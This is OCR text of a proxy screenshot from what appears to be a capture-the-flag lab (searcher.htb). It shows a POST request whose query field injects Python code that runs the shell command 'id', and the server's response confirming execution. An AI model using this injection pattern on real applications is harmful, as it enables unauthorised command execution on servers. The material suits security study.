 Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Google&query=asdf'),__import__('os').system('id')#
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Aug 2023 21:48:17 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 88
8
9 uid=1000(svc) gid=1000(svc) groups=1000(svc)
10 ('https://www.google.com/search?q=asdf', 0)